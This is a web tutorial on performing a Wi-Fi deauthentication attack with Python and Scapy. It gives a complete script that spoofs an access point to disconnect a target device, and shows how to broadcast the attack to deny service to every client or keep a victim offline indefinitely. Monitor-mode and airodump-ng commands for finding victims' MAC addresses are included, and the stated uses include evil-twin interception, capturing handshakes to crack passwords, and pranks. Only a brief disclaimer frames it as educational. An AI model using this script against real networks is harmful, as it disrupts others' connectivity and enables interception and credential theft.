Unlock the secrets of your code with our AI-powered Code Explainer. Take a look!
In this tutorial, we will see how we can kick out devices from a particular network that you actually don't belong to in Python using Scapy, this can be done by sending deauthentication frames in the air using a network device that is in monitor mode.
An attacker can send deauthentication frames at any time to a wireless access point with a spoofed MAC address of the victim, causing the access point to deauthenticate with that user. As you may guess, the protocol does not require any encryption for this frame, the attacker only needs to know the victim's MAC address, which is easy to capture using utilities like airodump-ng.
Check this too: How to Make a DHCP Listener using Scapy in Python.
Let's import Scapy (You need to install it first, head to this tutorial or the official Scapy documentation for installation):
from scapy.all import *Luckily enough, Scapy has a packet class Dot11Deauth() that does exactly what we are looking for. It takes an 802.11 reason code as a parameter, and we'll choose a value of 7 for now (which is a frame received from a nonassociated station as mentioned here).
Let's craft the packet:
target_mac = "00:ae:fa:81:e2:5e"
gateway_mac = "e8:94:f6:c4:97:3f"
# 802.11 frame
# addr1: destination MAC
# addr2: source MAC
# addr3: Access Point MAC
dot11 = Dot11(addr1=target_mac, addr2=gateway_mac, addr3=gateway_mac)
# stack them up
packet = RadioTap()/dot11/Dot11Deauth(reason=7)
# send the packet
sendp(packet, inter=0.1, count=100, iface="wlan0mon", verbose=1)Related: Build 35+ Ethical Hacking Scripts & Tools with Python Book
This is basically the access point requesting a deauthentication from the target; that is why we set the destination MAC address to the target device's MAC address, and the source MAC address to the access point's MAC address, and then we send the stacked frame 100 times each 0.1s, this will cause a deauthentication for 10 seconds.
You can also set "ff:ff:ff:ff:ff:ff" (broadcast MAC address ) as addr1 (target_mac), and this will cause a complete denial of service, as no device can connect to that access point. This is quite harmful!
Now to run this, you need a Linux machine and a network interface that is in monitor mode. To enable monitor mode in your network interface, you can use either iwconfig or airmon-ng (after installing aircrack-ng) Linux utilities:
$ sudo ifconfig wlan0 down
$ sudo iwconfig wlan0 mode monitorOr:
$ sudo airmon-ng start wlan0My network interface is called wlan0, but you should use your proper network interface name.
Now you're maybe wondering, how can we get the gateway and target MAC address if we're not connected to that network? that is a good question. When you set your network card into monitor mode, you can actually sniff packets in the air using this command in Linux (when you install aircrack-ng):
$ airodump-ng wlan0monNote: wlan0mon is my network interface name in monitor mode. You can check your network interface name using iwconfig Linux utility.

This command will keep sniffing 802.11 beacon frames and arrange the Wi-Fi networks to you as well as nearby connected devices to it.
Before we execute the script, my victim's Android phone (which has the MAC address "00:ae:fa:81:e2:5e") is normally connected to the Wi-Fi access point (which has the MAC address "e8:94:f6:c4:97:3f"):
 Now let's execute the script:
Now let's execute the script:
![]() Going back to the victim device:
Going back to the victim device:

As you can see, we have made a successful deauthentication attack! You can pass -c 0 (by default) to prevent him from connecting until you stop the execution!
I highly encourage you to check the completed version of the code that uses command-line arguments, as shown in the figures.
You're may be wondering why this is useful? Well, let's see:
- One of the main purposes of a deauthentication attack is to force clients to connect to an Evil twin access point which can be used to capture network packets transferred between the client and the Rogue Access Point.
- It can also be useful to capture the WPA 4-way handshake. The attacker then needs to crack the WPA password.
- You can also make jokes with your friends!
RELATED: How to Create Fake Access Points using Scapy in Python.
Finally, in our Ethical Hacking with Python Ebook, we build 35+ hacking tools and scripts from scratch using Python! Check it out here if you're interested.
Disclaimer: Do not use this on a network you don't have permission to, we do not take any responsibility. This tutorial is for educational purposes!
Happy Crafting ♥
Just finished the article? Why not take your Python skills a notch higher with our Python Code Assistant? Check it out!
View Full Code Understand My Code

Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!